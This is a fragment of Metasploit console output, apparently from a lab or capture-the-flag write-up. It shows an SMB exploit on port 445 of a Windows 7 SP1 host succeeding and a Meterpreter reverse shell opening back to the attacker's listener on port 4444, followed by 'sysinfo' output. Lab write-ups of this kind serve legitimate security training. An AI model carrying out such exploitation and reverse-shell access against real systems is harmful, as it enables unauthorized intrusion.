 [*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.40:49158) at 2024-08-27 21:34:45 +0300
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >